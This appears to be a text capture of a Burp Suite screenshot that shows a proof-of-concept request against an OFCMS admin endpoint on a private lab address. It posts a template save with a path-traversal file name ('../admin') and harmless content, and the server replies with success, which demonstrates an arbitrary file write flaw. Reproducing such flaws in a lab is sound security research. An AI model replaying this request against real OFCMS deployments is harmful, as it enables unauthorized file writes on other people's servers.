 Send Cancel < > Target: http://192.168.114.144:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /ofcms_admin_war/admin/cms/template/save.json HTTP/1.1
2 Host: 192.168.114.144:8080
3 Content-Length: 184
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.114.144:8080
9 Referer:
http://192.168.114.144:8080/ofcms_admin_war/admin/cms/template/getTemp
lates.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: JSESSIONID=EC63290508B871C7185D4753D5FF4CA1
13 Connection: close
14
15 file_path=
C%3A%5CTools%5Cenviroment%5Capache-tomcat-8.5.83%5Cwebapps%5Cofcms_adm
in_war%5CWEB-INF%5Cpage%5Cdefault%5Cindex.html&dirs=%2F&res_path=&
file_name=../admin&file_content=123456
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Pragma: no-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 51
7 Date: Thu, 20 Oct 2022 18:12:45 GMT
8 Connection: close
9
10 {
"msg":"处理成功!",
"code":"200",
"success":true
}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 5
Request Cookies 1
Request Headers 12
Response Headers 7
Done 273 bytes | 8 millis